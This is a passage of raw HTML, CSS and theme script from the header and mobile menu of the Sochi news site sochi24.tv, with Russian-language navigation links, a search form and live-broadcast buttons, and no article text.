shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="3";block_tdi_8.block_type="tdm_block_popup";block_tdi_8.post_count="5";block_tdi_8.found_posts="39667";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="7934";tdBlocksArray.push(block_tdi_8);</script> <style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:#fff}body .tdi_9 svg{fill:#fff;fill:#fff}body .tdi_9 svg *{fill:inherit;fill:inherit}body .tdi_9 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_9:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_9:hover svg{fill:var(--accent-color-1)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:24px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_9 svg{width:20px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_9 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-mobile-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  ><style scoped>.tdi_11{min-height:0}</style><div id="tdi_12" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (min-width:768px){.tdi_13{margin-left:0;margin-right:0}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:none}}.tdi_13{padding-top:40px!important;padding-right:30px!important;padding-bottom:24px!important;padding-left:30px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (max-width:767px){.tdi_13{padding-right:0!important;padding-bottom:24px!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_12_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_12_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_12_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_16 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><style>@media (max-width:767px){.tdi_16{margin-bottom:35px!important}}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px;line-height:16px;margin:0;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdc-row .tdi_16{text-align:left}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:0;transform:translateY(0)}.tdc-row .tdi_16 .tdb-search-form-btn-icon{top:0}.tdc-row .tdi_16 .tdb-search-form-btn{border-radius:100px;color:#fff;background-color:var(--accent-color-1)}.tdc-row .tdi_16 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_16 .tdb-search-form-input{color:var(--base-color-1)}.tdc-row .tdi_16 .tdb-search-form-placeholder{color:var(--base-gray)}.tdc-row .tdi_16 .tdb-search-form-border{border-color:var(--dark-border)}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border,.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:var(--accent-color-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn svg,.tdc-row .tdi_16 .tdb-search-form-btn svg *{fill:#fff}.tdc-row .tdi_16 .tdb-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdc-row .tdi_16 .tdb-search-form-btn:hover svg,.tdc-row .tdi_16 .tdb-search-form-btn:hover svg *{fill:#fff}@media (max-width:767px){.tdc-row .tdi_16 .tdb-search-form-input,.tdc-row .tdi_16 .tdb-search-form-placeholder{padding:12px 25px}.tdc-row .tdi_16 .tdb-search-form-inner{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-border{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn{margin:8px;padding:12px 20px;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-placeholder{font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-msg{font-family:var(--global-font-1)!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_16" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Поиск</span></button></div></form></div></div><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-accordion td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" ><style>.tdi_17{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_17{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_17{margin-bottom:30px!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_17 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_17 ul li a{justify-content:flex-start}body .tdc-row .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_17 ul li{margin-bottom:15px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 a,body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a,body .tdc-row .tdi_17 li.current-menu-ancestor>a,body .tdc-row .tdi_17 li.current-category-ancestor>a,body .tdc-row .tdi_17 li.current-page-ancestor>a,body .tdc-row .tdi_17 a:hover,body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 li{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}body .tdc-row .tdi_17 li .sub-menu li{font-family:var(--global-font-1)!important;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_17 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_17 ul li{margin-bottom:6px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_18 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_18" ><style>.tdi_18{margin-bottom:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_18 ul{text-align:center;justify-content:center;margin:0}body .tdc-row .tdi_18 ul li a{justify-content:center}body .tdc-row .tdi_18 .td-blm-menu-item-txt{flex-grow:unset}body .tdc-row .tdi_18 ul li{margin-right:10px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 a,body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a,body .tdc-row .tdi_18 li.current-menu-ancestor>a,body .tdc-row .tdi_18 li.current-category-ancestor>a,body .tdc-row .tdi_18 li.current-page-ancestor>a,body .tdc-row .tdi_18 a:hover,body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 li{font-family:var(--global-font-2)!important;font-size:17px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_18 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_18 ul li{margin-right:6px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_18 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_19" class="tdc-row"><div class="vc_row tdi_20  wpb_row td-pb-row" ><style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_23 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23"     ><style>@media (max-width:767px){.tdi_23{margin-left:0!important}}</style><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_23 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_24{background-color:var(--accent-color-1)}body .tdi_24:before{background-color:var(--accent-color-2)}.tdi_24{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_24,.tdi_24:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_24{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_24 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_25 tdm-block-button-inline tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25"     ><style>@media (max-width:767px){.tdi_25{margin-left:15px!important}}</style><style>.tdi_25 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdm-btn{height:auto;padding:6px 12px}}@media (max-width:767px){.tdi_25 .tdm-btn{height:auto;padding:8px 10px 9px}}</style><style>body .tdi_26{background-color:#ffbb1e}body .tdi_26:before{background-color:var(--accent-color-2)}.tdi_26{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_26,.tdi_26:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_26{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}@media (max-width:767px){.tdi_26{padding:8px 10px 9px;height:auto;line-height:1}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_26 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_29" class="tdc-zone"><div class="tdc_zone tdi_30  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_30{min-height:0}.tdi_30>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_30:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_30:before{width:100%}}}@media (max-width:767px){.tdi_30{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_29_rand_style td-element-style" ></div><div id="tdi_31" class="tdc-row"><div class="vc_row tdi_32  wpb_row td-pb-row" ><style scoped>.tdi_32,.tdi_32 .tdc-columns{min-height:0}#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_32,.tdi_32 .tdc-columns{display:block}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:table}@media (max-width:767px){.tdi_32,.tdi_32 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:none}@media (min-width:768px){.tdi_32{margin-left:0;margin-right:0}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_32{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_34{vertical-align:baseline}.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:block}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_34{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_35 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_35{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-left:0!important}}@media (max-width:767px){.tdi_35{margin-top:-3px!important}}</style><style>.tdi_35 .tdb-logo-a,.tdi_35 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_35 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_35 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_35 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_35 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_35 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_35 .tdb-logo-img-wrap{display:block}.tdi_35 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_35 .tdb-logo-text-title{display:block;color:#fff}.tdi_35 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_35 .tdb-logo-icon{top:0;display:block}.tdi_35 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdi_35 .tdb-logo-svg-wrap{max-width:60px}.tdi_35 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" ><style>.tdi_36{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_36{margin-left:auto!important}}</style><style>body .tdi_36{display:inline-block}#tdm-popup-modal-td-free-sticky-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_36=new 